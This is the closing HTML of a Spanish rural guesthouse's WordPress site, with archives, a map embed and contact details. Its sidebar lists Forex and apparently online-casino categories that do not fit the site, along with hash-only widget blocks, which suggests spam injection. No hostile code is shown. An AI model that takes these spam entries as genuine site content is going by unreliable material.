</li>
	<li class="cat-item cat-item-27"><a href="https://www.fincaencinardelasflores.com/category/foreks-obuchenie">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.fincaencinardelasflores.com/category/foreks-partnerskaja-programma">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.fincaencinardelasflores.com/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88">コニベット</a>
</li>
			</ul>

			</div><div id="block-15" class="widget widget_block"><!-- e58ce34933125fdd244332701ffb7a5b --></div><div id="archives-2" class="widget widget_archive"><h5 class="widgettitle">Archivos</h5>
			<ul>
					<li><a href='https://www.fincaencinardelasflores.com/2025/12'>diciembre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/11'>noviembre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/10'>octubre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/07'>julio 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/05'>mayo 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/04'>abril 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/02'>febrero 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/08'>agosto 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/07'>julio 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/06'>junio 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/05'>mayo 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/03'>marzo 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/02'>febrero 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/01'>enero 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/12'>diciembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/11'>noviembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/10'>octubre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/09'>septiembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/07'>julio 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/06'>junio 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/04'>abril 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/01'>enero 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/07'>julio 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/06'>junio 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/04'>abril 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/01'>enero 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/11'>noviembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/10'>octubre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/09'>septiembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/08'>agosto 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/06'>junio 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/05'>mayo 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/04'>abril 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/03'>marzo 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/02'>febrero 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/01'>enero 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/12'>diciembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/11'>noviembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/09'>septiembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/08'>agosto 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/07'>julio 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2019/07'>julio 2019</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2018/04'>abril 2018</a></li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widgettitle">Comentarios recientes</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> en <a href="https://www.fincaencinardelasflores.com/hello-world#comment-1">Hello world!</a></li></ul></div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.fincaencinardelasflores.com/">
    <label>
        <span class="screen-reader-text">Buscar:</span>
        <input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s"/>
    </label>
</form>
</div><div id="block-7" class="widget widget_block"><!-- 85ffe1e7cee0904bcc1d4239fc51e82a --></div>    </div>
</div>
            </div>
        </div>
    </div>
	</div>
<link rel='stylesheet' id='so-css-mesmerize-css' href='https://www.fincaencinardelasflores.com/wp-content/uploads/so-css/so-css-mesmerize.css?ver=1601850633' type='text/css' media='all' />
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0.13' id='mesmerize-theme-js'></script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-includes/js/comment-reply.min.js?ver=6.1.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-content/themes/highlight/assets/js/theme-child.js' id='theme-child-js'></script>
<!-- wp:group -->
<div class="wp-block-group"><div class="wp-block-group__inner-container"><!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":741,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/alfiler.png" alt="" class="wp-image-741"/></figure></div>
<!-- /wp:image -->

<!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column {"width":25} -->
<div class="wp-block-column" style="flex-basis:25%"></div>
<!-- /wp:column -->

<!-- wp:column {"width":50} -->
<div class="wp-block-column" style="flex-basis:50%"><!-- wp:html -->
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3072.8124823259964!2d-4.669024485264968!3d39.63142581094822!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd6a9418347c6ff5%3A0xc600a40dceb95756!2sFinca+encinar+de+las+flores!5e0!3m2!1ses!2ses!4v1553302163779" allowfullscreen="allowfullscreen"></iframe>
<!-- /wp:html --></div>
<!-- /wp:column -->

<!-- wp:column {"width":25} -->
<div class="wp-block-column" style="flex-basis:25%"></div>
<!-- /wp:column --></div>
<!-- /wp:columns -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Ctra de Los Navalucillos a Robledo del Buey</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Km 12,3 de la CM4155</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column -->

<!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":742,"width":32,"height":32,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/simbolo-de-hotel-rural-de-una-casa-con-forma-de-hoja-grande.png" alt="" class="wp-image-742" width="32" height="32"/></figure></div>
<!-- /wp:image -->

<!-- wp:image {"align":"center","id":744,"width":158,"height":158,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/registro-casas-mancha.jpg" alt="" class="wp-image-744" width="158" height="158"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Nº de registro:45012120193</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column -->

<!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":743,"width":32,"height":32,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/llamada-telefonica.png" alt="" class="wp-image-743" width="32" height="32"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">TELÉFONO</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">645 061 987</p>
<!-- /wp:paragraph -->

<!-- wp:spacer {"height":20} -->
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>
<!-- /wp:spacer -->

<!-- wp:image {"align":"center","id":745,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/email.png" alt="" class="wp-image-745"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">CORREO</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">info@fincaencinardelasflores.com</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column --></div>
<!-- /wp:columns --></div></div>
<!-- /wp:group -->
</body>
</html>
